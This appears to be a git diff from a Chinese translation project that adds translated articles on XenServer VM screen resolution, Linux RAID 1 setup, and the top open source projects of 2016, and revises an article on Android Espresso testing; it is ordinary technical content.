[18]:http://1997.webhistory.org/www.lists/www-talk.1993q1/0182.html
|
||||
[19]:http://1997.webhistory.org/www.lists/www-talk.1993q1/0096.html
|
||||
[20]:http://info.cern.ch/hypertext/WWW/TheProject.html
|
||||
[21]:https://web.archive.org/web/20000815230603/http://www.edventure.com/release1/1198.html
|
||||
[22]:http://nms-cgi.sourceforge.net/
|
||||
[23]:https://web.archive.org/web/19980709151514/http://scriptarchive.com/
|
||||
[24]:http://1997.webhistory.org/www.lists/www-talk.1993q4/0518.html
|
||||
[25]:https://en.wikipedia.org/wiki/Usenet_newsgroup
|
||||
[26]:http://1997.webhistory.org/www.lists/www-talk.1993q1/0099.html
|
||||
[27]:https://tenyears-www.web.cern.ch/tenyears-www/
|
||||
[28]:https://groups.google.com/forum/#!msg/alt.hypertext/eCTkkOoWTAY/bJGhZyooXzkJ
|
||||
[29]:https://creativecommons.org/licenses/by-sa/4.0/
|
||||
[30]:https://www.flickr.com/photos/internetarchivebookimages/14591826409/in/photolist-oeqVBX-xezHCD-otJDtG-whb6Qz-tohe9q-tCxH8y-xq4VfN-otJFfh-xEmn3b-tERUdv-oucUgd-wKDyLy-owgebW-xd6Wew-xGEvuT-toqHkP-oegBCj-xtDdzN-tF19ip-xGFbWP-xcQMJq-wxrrkN-tEYczi-tEYvCn-tohQuy-tEzFwN-xHikPT-oetG8V-toiGvh-wKEgAu-xut1qp-toh7PG-xezovR-oegRMa-wKN2eg-oegSRp-sJ29GF-oeqXLV-oeJTBY-ovLF3X-oeh2iJ-xcQBWs-oepQoy-ow4xoo-xknjyD-ovunVZ-togQaj-tEytff-xEkSLS-xtD8G1
|
||||
@ -0,0 +1,99 @@
|
||||
如何在 XenServer 7 GUI 虚拟机(VM)上提高屏幕分辨率
|
||||
============
|
||||
|
||||
### 介绍
|
||||
|
||||
**目的**
|
||||
|
||||
如果你想要将 XenServer 虚拟机作为远程桌面,默认的分辨率可能不能满足你的要求。
|
||||
|
||||
|
||||
|
||||
本篇的目标是提高 XenServer 7 GUI 虚拟机(VM)的屏幕分辨率
|
||||
|
||||
**要求**
|
||||
|
||||
访问 XenServer 7 系统的权限
|
||||
|
||||
**难易性**
|
||||
|
||||
简单
|
||||
|
||||
**惯例**
|
||||
|
||||
* `#` - 给定命令需要作为 root 用户权限运行或者使用 `sudo` 命令
|
||||
* `$` - 给定命令作为常规权限用户运行
|
||||
|
||||
### 指导
|
||||
|
||||
**获得 VM UUID**
|
||||
|
||||
首先,我们需要获得想要提升分辨率的虚拟机的 UUID。
|
||||
|
||||
```
|
||||
# xe vm-list
|
||||
uuid ( RO) : 09a3d0d3-f16c-b215-9460-50dde9123891
|
||||
name-label ( RW): CentOS 7
|
||||
power-state ( RO): running
|
||||
```
|
||||
|
||||
提示:如果你将此 UUID 保存为 shell 变量会节省一些时间:
|
||||
|
||||
```
|
||||
# UUID=09a3d0d3-f16c-b215-9460-50dde9123891
|
||||
```
|
||||
|
||||
**关闭 VM**
|
||||
|
||||
优雅地关闭 VM 或使用 `xe vm-vm-shutdown` 命令:
|
||||
|
||||
```
|
||||
# xe vm-shutdown uuid=$UUID
|
||||
```
|
||||
|
||||
**更新 VGA 的 VIDEORAM 设置**
|
||||
|
||||
检查你目前的 VGA 的 VIDEORAM 参数设置:
|
||||
|
||||
```
|
||||
# xe vm-param-get uuid=$UUID param-name="platform" param-key=vga
|
||||
std
|
||||
# xe vm-param-get uuid=$UUID param-name="platform" param-key=videoram
|
||||
8
|
||||
```
|
||||
|
||||
要提升屏幕的分辨率,将 VGA 更新到 `std` (如果已经设置过,就不需要做什么),并将 `videoram` 调大几兆,如设置成 16:
|
||||
|
||||
```
|
||||
# xe vm-param-set uuid=$UUID platform:vga=std
|
||||
# xe vm-param-set uuid=$UUID platform:videoram=16
|
||||
```
|
||||
|
||||
**启动 VM**
|
||||
|
||||
```
|
||||
# xe vm-start uuid=$UUID
|
||||
```
|
||||
|
||||

|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: https://linuxconfig.org/how-to-increase-screen-resolution-on-xenserver-7-gui-virtual-machine-vm
|
||||
|
||||
作者:[Lubos Rendek][a]
|
||||
译者:[geekpi](https://github.com/geekpi)
|
||||
校对:[wxy](https://github.com/wxy)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
|
||||
|
||||
[a]:https://linuxconfig.org/how-to-increase-screen-resolution-on-xenserver-7-gui-virtual-machine-vm
|
||||
[1]:https://linuxconfig.org/how-to-increase-screen-resolution-on-xenserver-7-gui-virtual-machine-vm#h5-1-obtain-vm-uuid
|
||||
[2]:https://linuxconfig.org/how-to-increase-screen-resolution-on-xenserver-7-gui-virtual-machine-vm#h5-2-shutdown-vm
|
||||
[3]:https://linuxconfig.org/how-to-increase-screen-resolution-on-xenserver-7-gui-virtual-machine-vm#h5-3-update-vga-a-videoram-settings
|
||||
[4]:https://linuxconfig.org/how-to-increase-screen-resolution-on-xenserver-7-gui-virtual-machine-vm#h5-4-start-vm
|
||||
[5]:https://linuxconfig.org/how-to-increase-screen-resolution-on-xenserver-7-gui-virtual-machine-vm#h1-objective
|
||||
[6]:https://linuxconfig.org/how-to-increase-screen-resolution-on-xenserver-7-gui-virtual-machine-vm#h2-requirements
|
||||
[7]:https://linuxconfig.org/how-to-increase-screen-resolution-on-xenserver-7-gui-virtual-machine-vm#h3-difficulty
|
||||
[8]:https://linuxconfig.org/how-to-increase-screen-resolution-on-xenserver-7-gui-virtual-machine-vm#h4-conventions
|
||||
[9]:https://linuxconfig.org/how-to-increase-screen-resolution-on-xenserver-7-gui-virtual-machine-vm#h5-instructions
|
||||
@ -0,0 +1,82 @@
|
||||
如何在 RHEL 上设置 Linux RAID 1
|
||||
============================================================
|
||||
|
||||
### 设置 Linux RAID 1
|
||||
|
||||
配置 LINUX RAID 1 非常重要,因为它提供了冗余性。
|
||||
|
||||
RAID 分区拥有高级功能,如冗余和更好的性能。所以让我们来说下如何实现 RAID,以及让我们来看看不同类型的 RAID:
|
||||
|
||||
- RAID 0(条带):磁盘组合在一起,形成一个更大的驱动器。这以可用性为代价提供了更好的性能。如果 RAID 中的任何一块磁盘出现故障,则整个磁盘集将无法使用。最少需要两块磁盘。
|
||||
- RAID 1(镜像):磁盘从一个复制到另一个,提供了冗余。如果一块磁盘发生故障,则另一块磁盘接管,它有另外一份原始磁盘的数据的完整副本。其缺点是写入时间慢。最少需要两块磁盘。
|
||||
- RAID 5(带奇偶校验的条带):磁盘类似于 RAID 0,并且连接在一起以形成一个大型驱动器。这里的区别是,25% 的磁盘用于奇偶校验位,这允许在单个磁盘发生故障时可以恢复磁盘。最少需要三块盘。
|
||||
|
||||
让我们继续进行 Linux RAID 1 配置。
|
||||
|
||||
安装 Linux RAID 1 的要求:
|
||||
|
||||
1、系统中应该安装了 mdam,请用下面的命令确认。
|
||||
|
||||
```
|
||||
[root@rhel1 ~]# rpm -qa | grep -i mdadm
|
||||
mdadm-3.2.2-9.el6.x86_64
|
||||
[root@rhel1 ~]#
|
||||
```
|
||||
|
||||
2、 系统应该连接了 2 块磁盘。
|
||||
|
||||
创建两个分区,一个磁盘一个分区(sdc、sdd),每个分区占据整块磁盘。
|
||||
|
||||
```
|
||||
Disk /dev/sdc: 1073 MB, 1073741824 bytes
|
||||
255 heads, 63 sectors/track, 130 cylinders
|
||||
Units = cylinders of 16065 * 512 = 8225280 bytes
|
||||
Sector size (logical/physical): 512 bytes / 512 bytes
|
||||
I/O size (minimum/optimal): 512 bytes / 512 bytes
|
||||
Disk identifier: 0x67cc8cfb
|
||||
|
||||
Device Boot Start End Blocks Id System
|
||||
/dev/sdc1 1 130 1044193+ 83 Linux
|
||||
|
||||
Disk /dev/sdd: 1073 MB, 1073741824 bytes
|
||||
255 heads, 63 sectors/track, 130 cylinders
|
||||
Units = cylinders of 16065 * 512 = 8225280 bytes
|
||||
Sector size (logical/physical): 512 bytes / 512 bytes
|
||||
I/O size (minimum/optimal): 512 bytes / 512 bytes
|
||||
Disk identifier: 0x0294382b
|
||||
|
||||
Device Boot Start End Blocks Id System
|
||||
/dev/sdd1 1 130 1044193+ 83 Linux
|
||||
```
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
|
||||
作者简介:
|
||||
|
||||
大家好!我是 Manmohan Mirkar。我很高兴见到你们!我在 10 多年前开始使用 Linux,我从来没有想过我会到今天这个地步。我的激情是帮助你们获取 Linux 知识。谢谢阅读!
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: http://www.linuxroutes.com/linux-raid-1/
|
||||
|
||||
作者:[Manmohan Mirkar][a]
|
||||
译者:[geekpi](https://github.com/geekpi)
|
||||
校对:[wxy](https://github.com/wxy)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
|
||||
|
||||
[a]:http://www.linuxroutes.com/author/admin/
|
||||
[1]:http://www.linuxroutes.com/linux-raid-1/#
|
||||
[2]:http://www.linuxroutes.com/linux-raid-1/#
|
||||
[3]:http://www.linuxroutes.com/linux-raid-1/#
|
||||
[4]:http://www.linuxroutes.com/linux-raid-1/#
|
||||
[5]:http://www.linuxroutes.com/linux-raid-1/#
|
||||
[6]:http://www.linuxroutes.com/linux-raid-1/#
|
||||
[7]:http://www.linuxroutes.com/linux-raid-1/#
|
||||
[8]:http://www.linuxroutes.com/linux-raid-1/#
|
||||
[9]:http://www.linuxroutes.com/linux-raid-1/#
|
||||
[10]:http://www.linuxroutes.com/linux-raid-1/#
|
||||
[11]:http://www.linuxroutes.com/linux-raid-1/#
|
||||
[12]:http://www.linuxroutes.com/author/admin/
|
||||
[13]:http://www.linuxroutes.com/linux-raid-1/#respond
|
||||
183
published/20161226 Top 10 open source projects of 2016.md
Normal file
183
published/20161226 Top 10 open source projects of 2016.md
Normal file
@ -0,0 +1,183 @@
|
||||
2016 年十大顶级开源项目
|
||||
============================================================
|
||||
|
||||
> 在我们今年的年度顶级开源项目列表中,让我们回顾一下作者们提到的几个 2016 年受欢迎的项目,以及社区管理员选出的钟爱项目。
|
||||
|
||||

|
||||
|
||||
图片来自:[George Eastman House][1] 和 [Internet Archive Book Images][2] 。修改自 Opensource.com. CC BY-SA 4.0
|
||||
|
||||
我们持续关注每年新出现的、成长、改变和发展的优秀开源项目。挑选 10 个开源项目到我们的年度顶级项目列表中并不太容易,而且,也没有哪个如此短的列表能够包含每一个应该包含在内的项目。
|
||||
|
||||
为了挑选 10 个顶级开源项目,我们回顾了作者们 2016 年涉及到的流行的开源项目,同时也从社区管理员收集了一些意见。经过管理员的一番推荐和投票之后,我们的编辑团队选定了最终的列表。
|
||||
|
||||
它们就在这儿, 2016 年 10 个顶级开源项目:
|
||||
|
||||
### Atom
|
||||
|
||||
[Atom][3] 是一个来自 GitHub 的可魔改的(hackable)文本编辑器。Jono Bacon 在今年的早些时候为它的“简单核心”[写了一篇文章][4],对该开源项目所给用户带来的选择而大加赞赏。
|
||||
|
||||
“[Atom][3] 带来了大多数用户想要的主要核心特性和设置,但是缺失了一些用户可能想要的更加高级或独特的特性。……Atom 提供了一个强大的框架,从而允许它的许多部分都可以被改变或扩展。”
|
||||
|
||||
如果打算开始使用 Atom, 请先阅读[这篇指南][5]。如果想加入到用户社区,你可以在 [GitHub][6]、[Discuss][7] 和 [Slack][8] 上找到 Atom 。
|
||||
|
||||
Atom 是 [MIT][9] 许可的,它的[源代码][10]托管在 GitHub 上。
|
||||
|
||||
### Eclipse Che
|
||||
|
||||
[Eclipse Che][11] 是下一代在线集成开发环境(IDE)和开发者工作区。Joshua Allen Holm 在 2016 年 11 月为我们[点评][12]了 Eclipse Che,使我们可以一窥项目背后的开发者社区,Eclipse Che 创新性地使用了容器技术,并且开箱即用就支持多种流行语言。
|
||||
|
||||
“Eclipse Che 集成了就绪即用( ready-to-go)的软件环境(stack)覆盖了绝大多数现代流行语言。这包括 C++、Java、Go、PHP、Python、.NET、Node.js、Ruby on Rails 和 Android 开发的软件环境。软件环境仓库(Stack Library )如果不够的话,甚至还提供了更多的选择,你可以创建一个能够提供特殊环境的定制软件环境。”
|
||||
|
||||
你可以通过网上的[托管账户][13]、[本地安装][14],或者在你常用的[云供应商][15]上测试 Eclipse Che。你也可以在 GitHub 上找到它的[源代码][16],发布于 [Eclipse 公开许可证][17]之下。
|
||||
|
||||
### FreeCAD
|
||||
|
||||
[FreeCAD][18] 是用 Python 写的,是一款电脑辅助设计工具(或叫电脑辅助起草工具),可以用它来为实际物体创建设计模型。 Jason Baker 在 [3 款可供选择的 AutoCAD 的开源替代品][19]一文中写到关于 FreeCAD :
|
||||
|
||||
“FreeCAD 可以从各种常见格式中导入和导出 3D 对象,其模块化结构使得它易于通过各种插件扩展基本功能。该程序有许多内置的界面选项,这包括从草稿到渲染器,甚至还有一个机器人仿真能力。”
|
||||
|
||||
FreeCAD 是 [LGPL][20] 许可的,它的[源代码][21]托管在 GitHub 上。
|
||||
|
||||
### GnuCash
|
||||
|
||||
[GnuCash][22] 是一个跨平台的开源桌面应用,它可以用来管理个人和小型商业账户。 Jason Baker 把 GnuCash 列入了我们针对个人金融的 Mint 和 Quicken 的开源替代品的[综述列表][23]中:
|
||||
|
||||
GnuCash “具有多项记账的特性,能从多种格式导入数据,处理多重汇率,为你创建预算,打印支票,创建定制计划报告,并且能够直接从网上银行导入和拉取股票行情。”
|
||||
|
||||
其发布于 GPL [版本 2 或版本 3 许可证][25]下,你可以在 GitHub 上找到 GnuCash 的[源代码][24]。
|
||||
|
||||
一个值得一提的 GnuCash 可选替代品是 [KMyMoney][26],它也得到了该列表的提名,是另一个在 Linux 上管理财务的好选择。
|
||||
|
||||
### Kodi
|
||||
|
||||
[Kodi][27] 是一个开源媒体中心应用,之前叫做 XBMC,它能够在多种设备上工作,是一个用来 DIY 播放电影、TV、音乐的机顶盒的工具。 Kodi 高度可定制化,它支持多种皮肤、插件和许多遥控设备(包括它自己定制的 Android remote 应用)。
|
||||
|
||||
尽管今年我们没有深入地报道 Kodi, 但依旧出现在许多关于创建一个家用 Linux [音乐服务器][28]、媒体[管理工具][29]的文章中,还出现在之前的一个关于最喜爱的开源[视频播放器][30]的投票中(如果你在家中使用 Kodi,想要写一些自己的体验,[请让我们知道][31])。
|
||||
|
||||
其发布于 [GPLv2][33] 许可证下,你可以在 GitHub 上找到 Kodi 的[源代码][32]。
|
||||
|
||||
### MyCollab
|
||||
|
||||
[MyCollab][34] 是一套针对顾客关系管理(CRM)、文档管理和项目管理的工具。社区管理员 Robin Muilwijk 在他的综述 [2016 年 11 个顶级的项目管理工具][35]一文中详细阐述了 MyCollab-Project 的细节:
|
||||
|
||||
“MyCollab-Project 包含许多特性,比如甘特图、里程碑、时间跟踪和事件管理。它有 Kanban 板功能,因而支持敏捷开发模式。 MyCollab-Project 有三个不同的版本,其中[社区版][36]是自由且开源的。”
|
||||
|
||||
安装 MyCollab 需要 Java 运行环境和 MySQL 环境的支持。请访问 [MyCollab 网站][37]来了解如何对项目做贡献。
|
||||
|
||||
MyCollab 是 AGPLv3 许可的,它的[源代码][38]托管在 GitHub 上。
|
||||
|
||||
### OpenAPS
|
||||
|
||||
[OpenAPS][39] 是社区管理员在 2016 年发现的另一个有趣的项目,我们也深入报道过它。 OpenAPS,即 Open Artificial Pancreas System 项目,是一个致力于提高 1 型糖尿病患者生活质量的开源项目。
|
||||
|
||||
该项目包含“[一个专注安全的典范(reference)设计][40]、一个[工具箱][41]和一个开源的[典范(reference)实现][42],它们是为设备制造商或者任何能够构造人工胰腺设备的个人设计的,从而能够根据胰岛素水平安全地调节血液中葡萄糖水平。尽管潜在用户在尝试亲自构建或使用该系统前应该小心地测试该项目并和他们的健康护理医生讨论,但该项目的创建者希望开放技术能够加速医疗设备行业的研究和开发步伐,从而发现新的治疗方案并更快的投入市场。”
|
||||
|
||||
### OpenHAB
|
||||
|
||||
[OpenHAB][43] 是一个具有可插拔体系结构的家用自动化平台。社区管理员 D Ruth Bavousett 今年购买该平台并尝试使用以后为 OpenHAB [写到][44]:
|
||||
|
||||
“我所发现的其中一个有趣的模块是蓝牙绑定;它能够发现特定的已启用蓝牙的设备(比如你的智能手机、你孩子的那些设备)并且在这些设备到达或离开的时候采取行动-关门或开门、开灯、调节恒温器和关闭安全模式等等”
|
||||
|
||||
查看这个能够与社交网络、即时消息和云 IoT 平台进行集成和通讯的[绑定和捆绑设备的完整列表][45]。
|
||||
|
||||
OpenHAB 是 EPL 许可的,它的[源代码][46]托管在 GitHub 上。
|
||||
|
||||
### OpenToonz
|
||||
|
||||
[OpenToonz][47] 是一个 2D 动画生产软件。社区管理员 Joshua Allen 在 2016 年 3 月[报道][48]了它的开源版本,在 Opensource.com 网站的其他动画相关的文章中它也有被提及,但是我们并没有深入介绍,敬请期待。
|
||||
|
||||
现在,我们可以告诉你的是, OpenToonz 有许多独一无二的特性,包括 GTS,它是吉卜力工作室(Studio Ghibli )开发的一个生成工具,还有一个用于图像处理的[效果插件 SDK][49]。
|
||||
|
||||
如果想讨论开发和视频研究的话题,请查看 GitHub 上的[论坛][50]。 OpenToonz 的[源代码][51]托管在 GitHub 上,该项目是以 BSD 许可证发布。
|
||||
|
||||
### Roundcube
|
||||
|
||||
[Roundcube][52] 是一个现代化、基于浏览器的邮件客户端,它提供了邮箱用户使用桌面客户端时可能用到的许多(如果不是全部)功能。它有许多特性,包括支持超过 70 种语言、集成拼写检查、拖放界面、功能丰富的通讯簿、 HTML 电子邮件撰写、多条件搜索、 PGP 加密支持、会话线索等。 Roundcube 可以作为许多用户的邮件客户端的偶尔的替代品工作。
|
||||
|
||||
在我们的 [Gmail的开源替代品][53] 综述中, Roundcube 和另外四个邮件客户端均被包含在内。
|
||||
|
||||
其以 [GPLv3][55] 许可证发布,你可以在 GitHub 上找到 Roundcube 的[源代码][54]。除了直接[下载][56]、安装该项目,你也可以在许多完整的邮箱服务器软件中找到它,如 [Groupware][57]、[iRedMail][58]、[Mail-in-a-Box][59] 和 [mailcow][60]。
|
||||
|
||||
|
||||
这就是我们的列表了。在 2016 年,你有什么喜爱的开源项目吗?喜爱的原因呢?请在下面的评论框发表。
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
作者简介:
|
||||
|
||||

|
||||
|
||||
Jen Wike Huger - Jen Wike Huger 是 Opensource.com 网站的内容管理员。她负责日期发布、协调编辑团队并指导新作者和已有作者。请在 Twitter 上关注她 @jenwike, 并在 Jen.io 上查看她的更多个人简介。
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: https://opensource.com/article/16/12/yearbook-top-10-open-source-projects
|
||||
|
||||
作者:[Jen Wike Huger][a]
|
||||
译者:[ucasFL](https://github.com/ucasFL)
|
||||
校对:[wxy](https://github.com/wxy)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
|
||||
|
||||
[a]:https://opensource.com/users/jen-wike
|
||||
[1]:https://www.flickr.com/photos/george_eastman_house/
|
||||
[2]:https://www.flickr.com/photos/internetarchivebookimages/14784547612/in/photolist-owsEVj-odcHUi-osAjiE-x91Jr9-obHow3-owt68v-owu56t-ouySJt-odaPbp-owajfC-ouBSeL-oeTzy4-ox1okT-odZmpW-ouXBnc-ot2Du4-ocakCh-obZ8Pp-oeTNDK-ouiMZZ-ie12mP-oeVPhH-of2dD4-obXM65-owkSzg-odBEbi-oqYadd-ouiNiK-icoz2G-ie4G4G-ocALsB-ouHTJC-wGocbd-osUxcE-oeYNdc-of1ymF-idPbwn-odoerh-oeSekw-ovaayH-otn9x3-ouoPm7-od8KVS-oduYZL-obYkk3-hXWops-ocUu6k-dTeHx6-ot6Fs5-ouXK46
|
||||
[3]:https://atom.io/
|
||||
[4]:https://opensource.com/life/16/2/culture-pluggable-open-source
|
||||
[5]:https://github.com/atom/atom/blob/master/CONTRIBUTING.md
|
||||
[6]:https://github.com/atom/atom
|
||||
[7]:http://discuss.atom.io/
|
||||
[8]:http://atom-slack.herokuapp.com/
|
||||
[9]:https://raw.githubusercontent.com/atom/atom/master/LICENSE.md
|
||||
[10]:https://github.com/atom/atom
|
||||
[11]:http://www.eclipse.org/che/
|
||||
[12]:https://linux.cn/article-8018-1.html
|
||||
[13]:https://www.eclipse.org/che/getting-started/cloud/
|
||||
[14]:https://www.eclipse.org/che/getting-started/download/
|
||||
[15]:https://bitnami.com/stack/eclipse-che
|
||||
[16]:https://github.com/eclipse/che/
|
||||
[17]:https://github.com/eclipse/che/blob/master/LICENSE
|
||||
[18]:http://www.freecadweb.org/
|
||||
[19]:https://opensource.com/alternatives/autocad
|
||||
[20]:https://github.com/FreeCAD/FreeCAD/blob/master/COPYING
|
||||
[21]:https://github.com/FreeCAD/FreeCAD
|
||||
[22]:https://www.gnucash.org/
|
||||
[23]:https://opensource.com/life/16/1/3-open-source-personal-finance-tools-linux
|
||||
[24]:https://github.com/Gnucash/
|
||||
[25]:https://github.com/Gnucash/gnucash/blob/master/LICENSE
|
||||
[26]:https://kmymoney.org/
|
||||
[27]:https://kodi.tv/
|
||||
[28]:https://opensource.com/life/16/1/how-set-linux-based-music-server-home
|
||||
[29]:https://opensource.com/life/16/6/tinymediamanager-catalogs-your-movie-and-tv-files
|
||||
[30]:https://opensource.com/life/15/11/favorite-open-source-video-player
|
||||
[31]:https://opensource.com/how-submit-article
|
||||
[32]:https://github.com/xbmc/xbmc
|
||||
[33]:https://github.com/xbmc/xbmc/blob/master/LICENSE.GPL
|
||||
[34]:https://community.mycollab.com/
|
||||
[35]:https://opensource.com/business/16/3/top-project-management-tools-2016
|
||||
[36]:https://github.com/MyCollab/mycollab
|
||||
[37]:https://community.mycollab.com/docs/developing-mycollab/how-can-i-contribute-to-mycollab/
|
||||
[38]:https://github.com/MyCollab/mycollab
|
||||
[39]:https://openaps.org/
|
||||
[40]:https://openaps.org/reference-design
|
||||
[41]:https://github.com/openaps/openaps
|
||||
[42]:https://github.com/openaps/oref0/
|
||||
[43]:http://www.openhab.org/
|
||||
[44]:https://opensource.com/life/16/4/automating-your-home-openhab
|
||||
[45]:http://www.openhab.org/features/supported-technologies.html
|
||||
[46]:https://github.com/openhab/openhab
|
||||
[47]:https://opentoonz.github.io/e/index.html
|
||||
[48]:https://opensource.com/life/16/3/weekly-news-march-26
|
||||
[49]:https://github.com/opentoonz/plugin_sdk
|
||||
[50]:https://github.com/opentoonz/opentoonz/issues
|
||||
[51]:https://github.com/opentoonz/opentoonz
|
||||
[52]:https://roundcube.net/
|
||||
[53]:https://opensource.com/alternatives/gmail
|
||||
[54]:https://github.com/roundcube/roundcubemail
|
||||
[55]:https://github.com/roundcube/roundcubemail/blob/master/LICENSE
|
||||
[56]:https://roundcube.net/download/
|
||||
[57]:http://kolab.org/
|
||||
[58]:http://www.iredmail.org/
|
||||
[59]:https://mailinabox.email/
|
||||
[60]:https://mailcow.email/
|
||||
@ -1,14 +1,14 @@
|
||||
编写 android 测试单元该做的和不该做的事
|
||||
============================================================
|
||||
|
||||
在本文中, 我将根据我的实际经验,为大家阐述一个编写测试用例的最佳实践。在本文中我将使用 Espresso 编码, 但是它们可以用到单元和 instrumentation 测试当中。基于以上目的, 我们来研究一个新闻程序.
|
||||
在本文中, 我将根据我的实际经验,为大家阐述一个编写测试用例的最佳实践。在本文中我将使用 Espresso 编码, 但是它们可以用到单元测试和仪器测试(instrumentation test)当中。基于以上目的,我们来研究一个新闻程序。
|
||||
|
||||
> 以下内容纯属虚构,如有雷同纯属巧合:P
|
||||
> 以下内容纯属虚构,如有雷同纯属巧合 :P
|
||||
|
||||
一个新闻 APP 应该会有以下这些 <ruby>活动<rt>activities</rt></ruby>。
|
||||
一个新闻 APP 应该会有以下这些 activity。
|
||||
|
||||
* 语言选择 - 当用户第一次打开软件, 他必须至少选择一种语言。选择后,选项保存在共享偏好中,用户跳转到新闻列表 activity。
|
||||
* 新闻列表 - 当用户来到新闻列表 activity,将发送一个包含语言参数的请求到服务器,并将服务器返回的内容显示在 recycler view 上(包含有新闻列表的 id _news_list_)。 如果共享偏好中未存语言参数,或者服务器没有返回一个成功消息, 就会弹出一个错误对话框并且 recycler view 将不可见。如果用户只选择了一种语言,新闻列表 activity 有个 “Change your Language” 的按钮,或者如果用户选择多种语言,则按钮为 “Change your Languages” 。 ( 我对天发誓这是一个虚构的 APP 软件)
|
||||
* 新闻列表 - 当用户来到新闻列表 activity,将发送一个包含语言参数的请求到服务器,并将服务器返回的内容显示在 recycler view 上(包含有新闻列表的 id, _news_list_)。 如果共享偏好中未存语言参数,或者服务器没有返回一个成功消息, 就会弹出一个错误对话框并且 recycler view 将不可见。如果用户只选择了一种语言,新闻列表 activity 有个 “Change your Language” 的按钮,或者如果用户选择多种语言,则按钮为 “Change your Languages” 。 (我对天发誓这是一个虚构的 APP 软件)
|
||||
* 新闻细节 - 如同名字所述, 当用户点选新闻列表项时将启动这个 activity。
|
||||
|
||||
这个 APP 功能已经足够,,让我们深入研究下为新闻列表 activity 编写的测试用例。 这是我第一次写的代码。
|
||||
@ -40,9 +40,9 @@
|
||||
?}
|
||||
```
|
||||
|
||||
#### 仔细想想测试什么。
|
||||
#### 仔细想想测试什么
|
||||
|
||||
在第一个测试用例 _testClickOnAnyNewsItem()_, 如果服务器没有返回成功信息,测试用例将会返回失败,因为 recycler view 是不可见的。但是这个测试用例的目的并非如此。 **不管该用例为 PASS 还是 FAIL,它的最低要求是 recycler view 总是可见的,** 如果因某种原因,recycler view 不可见,那么测试用例不应视为 FAILED。正确的测试代码应该像下面这个样子。
|
||||
在第一个测试用例 `testClickOnAnyNewsItem()`, 如果服务器没有返回成功信息,测试用例将会返回失败,因为 recycler view 是不可见的。但是这个测试用例的目的并非如此。 **不管该用例为 PASS 还是 FAIL,它的最低要求是 recycler view 总是可见的,** 如果因某种原因,recycler view 不可见,那么测试用例不应视为 FAILED。正确的测试代码应该像下面这个样子。
|
||||
|
||||
```
|
||||
/*
|
||||
@ -74,15 +74,13 @@
|
||||
```
|
||||
#### 一个测试用例本身应该是完整的
|
||||
|
||||
当我开始测试, 我通常按如下顺序测试 activities:
|
||||
|
||||
* 语音选择
|
||||
当我开始测试, 我通常按如下顺序测试 activity:
|
||||
|
||||
* 语言选择
|
||||
* 新闻列表
|
||||
|
||||
* 新闻细节
|
||||
|
||||
因为我首先测试语音选择 activity,在测试 NewsList activity 之前,总有一种语音已经是选择好了的。但是当我先测试新闻列表 activity 时,测试用例开始返回错误信息。原因很简单 - 没有选择语言,recycler view 不会显示。**注意, 测试用例的执行顺序不能影响测试结果。** 因此在运行测试用例之前, 语言选项必须是保存在共享偏好中的。在本例中,测试用例独立于语言选择 activity 的测试。
|
||||
因为我首先测试语言选择 activity,在测试 NewsList activity 之前,总有一种语言已经是选择好了的。但是当我先测试新闻列表 activity 时,测试用例开始返回错误信息。原因很简单 - 没有选择语言,recycler view 不会显示。**注意, 测试用例的执行顺序不能影响测试结果。** 因此在运行测试用例之前, 语言选项必须是保存在共享偏好中的。在本例中,测试用例独立于语言选择 activity 的测试。
|
||||
|
||||
```
|
||||
@Rule
|
||||
@ -111,9 +109,9 @@
|
||||
intended(hasComponent(NewsDetailsActivity.class.getName()));
|
||||
?}
|
||||
```
|
||||
#### 在测试用例中避免使用条件代码。
|
||||
#### 在测试用例中避免使用条件代码
|
||||
|
||||
现在在第二个测试用例 _testChangeLanguageFeature()_中,我们获取到用户选择语言的个数, 基于这个数目,我们写了 if-else 条件来进行测试。 但是 if-else 条件应该写在你的代码当中,而不是测试代码里。每一个条件应该单独测试。 因此, 在本例中, 不是只写一条测试用例,而是要写如下两个测试用例。
|
||||
现在在第二个测试用例 `testChangeLanguageFeature()` 中,我们获取到用户选择语言的个数,基于这个数目,我们写了 if-else 条件来进行测试。 但是 if-else 条件应该写在你的代码当中,而不是测试代码里。每一个条件应该单独测试。 因此,在本例中,不是只写一条测试用例,而是要写如下两个测试用例。
|
||||
|
||||
```
|
||||
/**
|
||||
@ -145,14 +143,13 @@
|
||||
|
||||
在大多数应用中,我们与外部网络或者数据库进行交互。一个测试用例运行时可以向服务器发送一个请求,并获取成功或失败的返回信息。但是不能因从服务器获取到失败信息,就认为测试用例没有通过。这样想这个问题 - 如果测试用例失败,然后我们修改客户端代码,以便测试用例通过。 但是在本例中, 我们要在客户端进行任何更改吗?- **NO**。
|
||||
|
||||
但是你应该也无法完全避免要测试网络请求和响应。由于服务器是一个外部代理,我们可以设想一个场景,发送一些可能导致程序崩溃的错误响应。因此, 你写的测试用例应该覆盖所有可能来自服务器的响应,甚至包括服务器决不会发出的响应。这样可以覆盖所有代码,并能保证应用可以处理所有响应,而不会崩溃。
|
||||
|
||||
但是你应该也无法完全避免要测试网络请求和响应。由于服务器是一个外部代理,我们可以设想一个场景,发送一些可能导致程序崩溃的错误响应。因此,你写的测试用例应该覆盖所有可能来自服务器的响应,甚至包括服务器决不会发出的响应。这样可以覆盖所有代码,并能保证应用可以处理所有响应,而不会崩溃。
|
||||
|
||||
> 正确的编写测试用例与编写这些测试代码同等重要。
|
||||
|
||||
感谢你阅读此文章。希望对测试用例写的更好有所帮助。你可以在 [LinkedIn][1] 上联系我。还可以[在这里][2]阅读我的其他文章。
|
||||
|
||||
获取更多资讯请关注_[Mindorks][3]_, 我们发新文章时您将获得通知。
|
||||
获取更多资讯请关注我们, 我们发新文章时您将获得通知。
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
@ -3,7 +3,7 @@
|
||||
|
||||
如果你经常光顾 [Distrowatch][1] 网站,你会发现每一年的 Linux 系统流行度排行榜几乎都没啥变化。
|
||||
|
